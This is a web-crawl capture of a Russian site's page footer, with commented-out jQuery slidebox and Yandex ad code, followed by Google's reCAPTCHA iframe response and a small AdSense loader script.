						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0y8_sqRXQOzT7De8lYPAUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768798640252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://o-trubah.ru/gads.js
body_size: 287
content:
function gads()
{
 var a = 1;   var b = 1;   a = a + b;

 if (a + a === 7959080780)
  {
   document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-4691542119159600";\ngoogle_ad_slot = "7959080780";\ngoogle_ad_width = 700;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
   }
}